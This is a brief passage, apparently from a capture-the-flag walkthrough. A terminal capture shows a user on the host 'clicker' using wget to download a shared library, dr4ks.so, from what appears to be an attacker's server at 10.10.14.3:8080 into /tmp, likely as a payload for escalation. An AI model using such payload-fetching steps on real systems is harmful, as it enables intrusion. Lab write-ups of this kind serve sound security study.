 jack@clicker:/tmp$ wget http://10.10.14.3:8080/dr4ks.so
--2024-04-27 09:06:56-- http://10.10.14.3:8080/dr4ks.so
Connecting to 10.10.14.3:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14152 (14K) [application/octet-stream]
Saving to: ‘dr4ks.so’
dr4ks.so 100%[==============================================
2024-04-27 09:06:56 (162 KB/s) - ‘dr4ks.so’ saved [14152/14152]
jack@clicker:/tmp$